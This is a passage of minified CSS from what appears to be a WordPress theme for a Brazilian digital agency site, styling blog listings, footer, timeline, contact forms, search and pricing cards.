.card{border:none;position:relative;margin-top:20px;margin:auto}#section_ultimas_blog .img,#section_ultimas_blog img{width:100%;height:auto}#section_ultimas_blog .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_ultimas_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#section_ultimas_blog .card-body{padding:1rem 0rem 1rem 0rem}#section_ultimas_blog .card-title{color:#535353;font-size:18px;font-weight:500}#section_ultimas_blog .card-title:hover{text-decoration:underline;color:#535353}#section_ultimas_blog span{color:#777;font-size:16px;font-weight:300;text-align:justify}#section_ultimas_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#section_ultimas_blog .btn-veja-mais{background-color:#009586!important;color:#fff}#section_ultimas_blog .btn-veja-mais:hover{background-color:#FF6600!important;color:#fff}#section_inscreva-se h2{margin-top:50px;color:#FA0028}#section_inscreva-se .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados h2{margin-top:50px;color:#FA0028}#section_artigos_recomendados .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados .all_cards{margin-top:30px}#section_artigos_recomendados .card{border:none;position:relative;margin-top:20px;margin:auto}#section_artigos_recomendados .card-img-top{width:100%;height:180px}#section_artigos_recomendados .categoria_post{left:0;position:absolute;top:3px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#section_artigos_recomendados .card-body{padding:1rem 0rem 1rem 0rem}#section_artigos_recomendados .card-title{color:#535353;font-size:18px;font-weight:500}#section_artigos_recomendados .card-title:hover{text-decoration:underline;color:#535353}#section_artigos_recomendados .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_artigos_recomendados .btn_recomendados a:hover{color:#fff}#section_artigos_recomendados .btn_recomendados{border-radius:5px;border:solid 1px #000;color:#000;padding:15px 40px 15px 40px;display:inline-block}#section_artigos_recomendados .btn_recomendados:hover{background-color:#F60;border:solid 1px #F60;color:#fff}#section_artigos_recomendados .color-ecommerce{background-color:#1E73BE!important;color:#fff}#section_artigos_recomendados .color-marketing{background-color:#fa0028!important;color:#fff}#section_artigos_recomendados .color-dicas{background-color:#009586!important;color:#fff}#section_artigos_recomendados .color-curiosidades{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_artigos_recomendados .color-default{background-color:#61CE70!important;color:#fff}#footer{background-color:#626364}#footer .main_footer{background-color:#414141}#footer .widgets_menus_footer{background-color:#626364;padding:50px 0 50px 0}#footer .direitos_footer{padding:1rem 0 0 0;color:#fff}#footer .widgets_img img{padding:10px;width:auto;height:120px}#footer .all_menus_footer{display:flex;justify-content:space-between}#footer .all_menus_footer ul,#footer .all_menus_footer ol,#footer .all_menus_footer li{margin:0!important;padding:0!important}#footer .menu_footer ul{list-style:none;margin:0;padding:0}#footer .menu_footer ul a{font-family:'Gotham Light';color:#fff;font-size:.9rem}#footer .menu_footer ul a:hover{color:#F60}#footer .menu_footer ul ul{margin:0;padding:0 0 0 10px}#footer .menu_footer ul ul li{margin:0;padding:10px 0 0 0}#footer .wp-block-social-links{justify-content:center!important}#footer .redes_sociais_footer img{width:200px;height:auto}.copyright_footer p a:hover{color:#F60}.redes_sociais_footer ul{margin:0!important;padding:0!important}#section_especialistas h1{text-transform:uppercase;color:#fff}#section_especialistas h2{margin-top:50px;color:#FA0028}#section_especialistas .linha{background-color:#FA0028;width:210px;height:1px}#section_especialistas p{font-size:20px}#section_especialistas .img_empresa{width:100%;height:auto}#section_especialistas .title_conteudo_empresa{font-family:'Roboto Slab',serif;font-size:16px;font-weight:700}#section_especialistas .desc_conteudo_empresa{color:#767676;font-family:"Gotham Light",Sans-serif;font-size:16px}#section_especialistas .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#section_especialistas .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#section_nossa_historia{background-color:#EFEFEF}#section_nossa_historia h2{margin-top:50px;color:#FA0028}#section_nossa_historia .linha{background-color:#FA0028;width:100px;height:1px}#section_nossa_historia .img_timiline{width:100%;height:auto}#section_nossa_historia .cd-container::after{content:'';display:table;clear:both}#section_nossa_historia #cd-timeline{position:relative;padding:2em 0;margin-top:2em;margin-bottom:2em}#cd-timeline::before{content:'';position:absolute;top:0;left:25px;height:100%;width:4px;background:#D7E4ED}#cd-timeline{margin-top:3em;margin-bottom:3em}#cd-timeline::before{left:50%;margin-left:-2px}#section_nossa_historia .cd-timeline-block{position:relative;margin:2em 0}#section_nossa_historia .cd-timeline-block:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-block{margin:4em 0}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-img{position:absolute;top:8px;left:12px;width:30px;height:30px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgb(0 0 0 / .08),0 3px 0 4px rgb(0 0 0 / .05)}#section_nossa_historia .cd-timeline-img{background:#D7E4ED}#section_nossa_historia .cd-timeline-img{width:30px;height:30px;left:50%;margin-left:-15px;margin-top:15px}#section_nossa_historia .cd-timeline-content{position:relative;margin-left:60px;margin-right:30px;border-radius:2px}#section_nossa_historia i{margin-right:5px}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{width:calc(50% - 2px);display:inline-block}#section_nossa_historia li{background:#40484D;border-radius:2px;display:inline-block;padding:2px 10px;color:rgb(255 255 255 / .7);margin:3px 2px;text-align:center;flex-grow:1}#section_nossa_historia .cd-timeline-content:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-content h2{color:#000;margin-top:0;margin-bottom:5px}#section_nossa_historia .cd-timeline-content p,.cd-timeline-content .cd-date{color:#000;font-size:13px;font-size:.8125rem}#section_nossa_historia .cd-timeline-content .cd-date{display:inline-block}#section_nossa_historia .cd-timeline-content p{margin:1em 0;line-height:1.6}#section_nossa_historia .cd-timeline-content h2{font-size:20px;font-size:1.25rem}#section_nossa_historia .cd-timeline-content p{font-size:16px;font-size:1rem}#section_nossa_historia.cd-timeline-content .cd-read-more,.cd-timeline-content .cd-date{font-size:14px;font-size:.875rem}#section_nossa_historia .cd-timeline-content{color:#fff;margin-left:0;width:36%;margin:0 5%}#section_nossa_historia .cd-timeline-content::before{top:24px;left:100%;border-color:#fff0;border-left-color:#333C42}#section_nossa_historia .cd-timeline-content .cd-date{position:absolute;width:100%;left:140%;top:6px;font-size:24px;font-weight:700;color:#F64763}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content{float:right}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content::before{top:24px;left:auto;right:100%;border-color:#fff0;border-right-color:#333C42}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-read-more{float:right}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-date{left:auto;right:140%;text-align:right}.fique_por_dentro{padding:0 100px 0 100px}#quero_ser_kaster .quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#quero_ser_kaster .quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_servicos .veja_kaster{padding:0 150px 0 150px}#page_servicos h1{text-transform:uppercase;color:#fff}#page_servicos a{color:#767676;font-family:"Roboto Slab",Sans-serif;font-size:15px;font-weight:300}#page_servicos a:hover{color:#F60}#page_servicos p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_servicos .card{width:550px}#page_servicos .card-img-top{width:135px;height:auto;margin:auto}#page_servicos .resultados{background-color:#EFEFEF}#page_servicos .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px;font-weight:300}#page_servicos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_servicos .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_clientes h1{text-transform:uppercase;color:#fff}#page_clientes h2{color:#FA0028}#page_clientes .titulo_nossos_servicos{margin-top:30px}#page_clientes .linha{margin:auto;width:150px}#page_clientes .linha{background-color:#FA0028;width:150px;height:1px}#page_clientes .card{width:185px}#page_clientes .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_clientes .btn_solicitar_orcamento{background-color:#007C6F;padding:20px;color:#fff}#page_clientes .btn_solicitar_orcamento:hover{background-color:#055a52}#page_clientes .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_clientes .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog h1{color:#fff;text-transform:uppercase}#page_blog .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_blog .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog img{width:100%;height:auto}#page_blog .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_blog .categoria_post{right:-12px;position:absolute;top:14px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#page_blog a:hover{text-decoration:underline;color:#000}#page_blog span{font-family:"Gotham Light",Sans-serif;font-size:14px;font-weight:400}#page_blog .list-group-item{font-size:12px;color:#333}#page_blog .link_categoria:hover{text-decoration:none;color:#fff}#page_blog .btn_cat_ecommerce{background-color:#1E73BE;color:#fff;width:40%;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_ecommerce:hover{color:#fff}#page_blog .linha{height:3px;width:73%;background-color:#1E73BE}#page_blog .btn_cat_marketing{background-color:#fa0028;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_marketing:hover{color:#fff}#page_blog .linha_marketing{height:3px;width:58%;background-color:#fa0028}#page_blog .btn_cat_dicas{background-color:#009586;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_dicas:hover{color:#fff}#page_blog .linha_dicas{height:3px;width:100%;background-color:#009586}#page_blog .btn_cat_curiosidades{background-color:#F60;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_curiosidades:hover{color:#fff}#page_blog .linha_curiosidades{height:3px;width:41%;background-color:#F60}#page_blog .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_blog .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page_blog .btn_search_blog{border:none;background-color:inherit}#page_blog .search_form{text-align:end}#page_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_blog .color-eventos{background-color:#e1cb07!important;color:#fff;border-radius:999px}#page_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_blog .btn_cat_noticias{background-color:#803988;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_noticias:hover{color:#fff}#page_blog .linha_noticias{height:3px;width:100%;background-color:#803988}#page_blog .btn_cat_eventos{background-color:#e1cb07;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_eventos:hover{color:#fff}#page_blog .linha_eventos{height:3px;width:100%;background-color:#e1cb07}#page_category h1{color:#fff;text-transform:uppercase}#page_category .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_category .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_category img{width:100%;height:auto}#page_category .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_category .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_category a:hover{text-decoration:underline;color:#000}#page_category .categoria_post .tag-category{font-family:"Gotham Light",Sans-serif;font-size:13px;font-weight:400}#page_blpage_categoryog .list-group-item{font-size:12px;color:#333}#page_category .link_categoria:hover{text-decoration:none;color:#fff}#page_category .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_category .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page_category .btn_search_blog{border:none;background-color:inherit}#page_category .search_form{text-align:end}#page_category .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_category .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_category .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_category .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_category .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_category .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_category .list-group-item{font-size:12px;color:#333}#page_category .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#page_category .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#page_category .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#page_category .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#page_category .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#page_materiais_ricos .texto_desenvolva{padding:0 210px 0 210px}#page_materiais_ricos .texto_desenvolva p{font-family:"Gotham Light",Sans-serif;font-size:18px}#page_materiais_ricos .project-box{margin-bottom:30px}#page_materiais_ricos .texto_mat_ricos{font-family:"Roboto Slab",Sans-serif;font-size:17px;color:#767676}#page_materiais_ricos img{width:100%;height:auto}#page_materiais_ricos h1{text-transform:uppercase;color:#fff}#page_materiais_ricos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_materiais_ricos .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_materiais_ricos .box-imagem{width:350px;height:300px}#filter-btn-box{margin-bottom:50px;text-align:center}#portfolio-area .filter-btn{color:#444;border:none;background-color:#fff0;text-transform:none;min-width:100px;width:auto;height:40px;line-height:40px;padding:0 20px}#portfolio-area .filter-btn.active,#portfolio-area .filter-btn:hover{color:#FFF;border:none;background-color:#333}#receba_atualizacoes{background-color:#EFEFEF}#receba_atualizacoes .texto_receba_atualizacoes{font-family:"Gotham Light",Sans-serif;font-size:28px}#receba_atualizacoes .btn_form_page_materiais{background-color:#F60;border:none;padding:10px 20px 10px 20px;color:#fff;font-size:20px}#receba_atualizacoes .btn_form_page_materiais:hover{background-color:#cc580a}#page_contato .texto_formulario{padding:0 110px 0 110px}#page_contato .texto_formulario p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_contato h3{color:#000}#page_contato .radios_form{display:flex}#page_contato .btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}#page_contato .btn_form_contato:hover{background-color:#cc580a}#page_contato_quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#page_contato_quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_contato h1{text-transform:uppercase;color:#fff}#page_contato .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_contato .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_submenu_padrao ul{list-style:none;padding:0!important}#page_submenu_padrao p,#page_submenu_padrao li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_submenu_padrao .fa-check{color:#F60}#page_submenu_padrao h1{text-transform:uppercase;color:#fff}#page_submenu_padrao h2{text-transform:uppercase;color:#fff}#page_submenu_padrao h3{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .img_submenu_padrao{width:100%;height:auto}#page_submenu_padrao .bg_cinza{background-color:#EFEFEF}#page_submenu_padrao .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_submenu_padrao .bg_verde{background-color:#009586}#page_submenu_padrao .bg_verde h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:55px;font-weight:500}#page_submenu_padrao .bg_verde p{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:18px}#page_submenu_padrao .bg_verde .p2{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:15px}#page_submenu_padrao .divisor{width:20%;height:3px;background-color:#F60}#page_submenu_padrao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_submenu_padrao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_submenu_padrao .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_submenu_padrao .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}}#page_trabalhe_conosco h1{color:#fff;text-transform:uppercase}#page_trabalhe_conosco h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-size:24px;font-weight:600}#page_trabalhe_conosco h5{color:#009586}#page_trabalhe_conosco ul{list-style:none;padding:0;margin:0}#page_trabalhe_conosco img{width:100%;height:auto}#page_trabalhe_conosco .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-trabalhe-conosco.jpg) center no-repeat;background-size:cover}#page_trabalhe_conosco .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_trabalhe_conosco .accordion-button:not(.collapsed){color:#F60;background-color:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / 13%)}#page_trabalhe_conosco .accordion-button:focus{z-index:3;border-color:#fff;outline:0;box-shadow:none}#orcamento h1{color:#fff;text-transform:uppercase}#orcamento .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#orcamento .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site h1{color:#fff;text-transform:uppercase}#page_map_do_site h2{color:#000;color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:600}#page_map_do_site ul{list-style:none;padding:0;margin:0}#page_map_do_site .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-mapa-do-site.jpg) center no-repeat;background-size:cover}#page_map_do_site .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site .pages ul,#page_map_do_site .blog ul{list-style:disc}#page_map_do_site .pages a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .pages a:hover{color:#F60}#page_map_do_site .blog a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .blog a:hover{color:#F60}#search h2{color:#fff}#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#search .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#search .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#search .btn_search_blog{border:none;background-color:inherit}#search .search_form{text-align:end}#search img{width:368px;height:240px}#search .card-search{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#search .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:160px;padding:.5rem}#search .date-search{color:#767676;font-size:14px}#search .title{line-height:20px}#search .title a{color:#535353;font-size:20px;font-family:"Roboto Slab",serif;font-weight:600}#search .title a:hover{text-decoration:underline}#search p{color:#767676;font-family:"Roboto Slab",serif}#search .color-ecommerce{background-color:#1E73BE!important;color:#fff}#search .color-marketing{background-color:#fa0028!important;color:#fff}#search .color-dicas{background-color:#009586!important;color:#fff}#search .color-curiosidades{background-color:#FF6600!important;color:#fff}#search .color-noticias{background-color:#803988!important;color:#fff}#search .color-default{background-color:#61CE70!important;color:#fff}#search .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#search .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#search .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#page-404 h2{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:40px;font-weight:600}#page-404 .banner{width:100%;height:350px;background:url(/wp-content/uploads/2020/11/image-pagina-404.jpg) center no-repeat;background-size:cover}#page-404 .banner-opacity{height:350px;width:100%}#page-404 .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page-404 .search_blog{border:none;width:1000px;height:40px;padding:0 10px 0 10px}#page-404 .btn_search_blog{border:none;background-color:inherit}#page-404 .search_form{text-align:center}#page-404 .card{width:550px}#page-404 .card img{width:135px;margin:auto}#page-404 .card a:hover{color:#F60}#page-404 h3{margin-top:50px;color:#FA0028}#page-404 .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#page-404 .card-ultimas{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%;margin:auto}#page-404 .card-ultimas .card-img{width:100%;height:auto}#page-404 .card-ultimas .card-body a:hover{color:#000;text-decoration:underline}#page-404 .card-ultimas .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:180px;padding:.5rem}#page-404 .color-ecommerce{background-color:#1E73BE!important;color:#fff}#page-404 .color-marketing{background-color:#fa0028!important;color:#fff}#page-404 .color-dicas{background-color:#009586!important;color:#fff}#page-404 .color-curiosidades{background-color:#FF6600!important;color:#fff}#page-404 .color-noticias{background-color:#803988!important;color:#fff}#page-404 .color-default{background-color:#61CE70!important;color:#fff}#politica h1{text-transform:uppercase;color:#fff}#politica .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#politica .banner-opacity{background-color:#333;height:300px;width:100%}.grecaptcha-badge{visibility:hidden}.wpcf7-spinner{display:none!important}#page_single .post-categories li a{font-size:20px}#page_single img{width:100%;height:auto}#page_single a:hover{color:#F60}#page_single p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_single .p-titulo{padding:0 150px 0 150px}#page_single .logged-in-as{margin:20px 0 20px 0px!important}#submit{margin-top:30px;background-color:#F60;border:none;color:#fff;padding:10px 20px 10px 20px}#submit:hover{background-color:#d35c0c;color:#fff}#page_single .title_autor{color:#F60}#page_single .title_comentou{color:#b0b2bd}#page_single .btn_reply{background-color:#F60;border:none;color:#fff;padding:10px 20px 10px 20px;margin-left:auto;width:50%}#page_single .btn_reply:hover{background-color:#d35c0c;color:#fff}#page_single .btn_reply a:hover{color:#fff}#page_single .balao{background-color:#F5F6FA;padding:15px;position:relative;left:10px;float:left;margin-bottom:20px}#page_single .balao:before{content:'';position:absolute;width:20px;height:20px;left:-10px;top:45px;background:#F5F6FA;transform:rotate(45deg)}#body_comments hr{color:#b0b2bd!important}#page_single li{list-style:none}#page_single .comment-author{margin:20px 0 20px 0}#page_single .avatar{border-radius:50%}#page_single .titulo_padrao_sidebar{text-transform:uppercase;color:#B1AF00;text-align:start}#page_single .titulo_padrao_sidebar a:hover{color:#F60}#page_single .titulo_padrao_sidebar ul{padding:0;margin:0}#page_single .divisor{width:20%;height:3px;background-color:#B1AF00}#page_single .card-img-top{width:100%;height:auto}#page_single .list-group-item,#page_single .the_date{font-size:12px;color:#333}#page_single .col_sidebar .card:hover{transform:translateY(-5px);transition:0.5s}#page_single .card h5,#page_single .card-body h5{font-style:inherit!important;font-weight:700}#page_single .conteudo_post img{width:100%;height:auto;margin:30px 0 30px 0}#page_single .conteudo_post h1,#page_single .conteudo_post h2,#page_single .conteudo_post h3,#page_single .conteudo_post h4,#page_single .conteudo_post h5,#page_single .conteudo_post h5{margin:30px 0 30px 0}#page_single form .btn_novidades{width:100%;background-color:#61CE70;color:#fff;border:none;border-radius:3px;padding:10px 0 10px 0}.col-divulgue ul li a{margin:5px}#page_single .btns-share i{font-size:30px}#progress-container{position:fixed;top:83px;z-index:999;width:100%}#progress-bar-container{width:100%;height:8px}#progress-bar{height:8px;background-image:-webkit-linear-gradient(90deg,#FF6600,#FF6600);background-image:linear-gradient(90deg,#FF6600,#FF6600);width:0%}.admin-bar #progress-container{top:107px}#breadcrumbs a:hover{color:#F60}#page_single .conteudo_post ul{display:inherit}#page_single .conteudo_post li{list-style:inherit}#page_single .card-mais-sobre{width:320px}@media (max-width:912px){#page_single .titulo_post{font-size:25px}#page_single .divulgue-container ul li i{font-size:35px}#page_single .search_form{text-align:center}#page_single .card-mais-sobre{width:100%}#page_single .titulo_padrao_sidebar{text-align:center}#page_single .divisor{margin:auto}}@media (max-width:280px){#page_single .divulgue-container ul li i{font-size:25px}}.label{display:inline-block}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}#selection_inscreva-se .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}.p-1{text-align:left!important;margin-top:2%!important}#p{text-align:left!important;;margin-top:2%!important;}.w-100{width:100%!important}.align-self-center{text-align:left;margin-top:1%}#input.wpcf7-form-control.has-spinner.wpcf7-submit.btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}.btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none;margin-top:1%}.btn_form_contato:hover{background-color:#cc580a}h1.title-potencializa{font-weight:600;font-size:55px}p.text-unificamos.pt-4{font-size:19px}img.img-potencialize.w-100{width:69%!important}section.section-potencialize-o-sucesso{width:100%;background:url(/wp-content/themes/kastersite/assets/img/page-plataforma-de-multi-atendimento-automacao-e-chatbot/bg-section-potencialize-o-sucesso.png) center no-repeat;background-size:cover}h1.title-algumas-funcionalidades{font-weight:800}p.text-algumas-funcionalidades{font-size:19px}.card-funcionalidades{display:flex}img.icone-funcionalidades.w-100{width:50%!important}h4.subtitle-algumas-funcionalidades{font-weight:600;color:#F55767}h4.subtitle-algumas-funcionalidades-envio-de-campanhas{font-weight:600;color:#2500F9}h4.subtitle-algumas-funcionalidades-unifique-tudo{font-weight:600;color:#40975F}section.section-algumas-funcionalidades.pb-5{background-color:#EFEFEF}h1.title-cresca-alem{color:#242F51;font-weight:600;padding:10%}.border-start{border-left:1px solid #E1E0E4!important}p.text-cresca-alem{padding:10%!important}p.text-integre-a-orbitflow{font-size:20px}img.integre-logo.w-100{width:60%!important}h1.title-porque-voce{font-weight:600;color:#242F51}img.icon-porque-voce.w-100{width:20%!important}h5.card-title{font-weight:600}section.section-porque-voce{background-color:#EFEFEF}h5.card-title{color:#242F51;font-weight:600}img.icon-nossas-ultimas-atualizacoes.w-100{width:30%!important}.card-planos{position:relative;min-width:320px;height:800px;box-shadow:inset 5px 5px 5px rgb(0 0 0 / .2),inset -5px -5px 15px rgb(255 255 255 / .1),5px 5px 15px rgb(0 0 0 / .3),-5px -5px 15px rgb(255 255 255 / .1);border-radius:15px;margin:30px;transition:0.5s}.card-planos:nth-child(2) .box .content a{background:#e91e63}.card-planos:nth-child(3) .box .content a{background:#23c186}.card-planos .box{position:absolute;top:20px;left:20px;right:20px;bottom:20px;background:#EFEFEF;border-radius:15px;display:flex;justify-content:center;align-items:center;overflow:hidden;transition:0.5s}.card-planos .box:hover{transform:translateY(-50px)}.card-planos .box:before{content:"";position:absolute;top:0;left:0;width:50%;height:100%;background:rgb(255 255 255 / 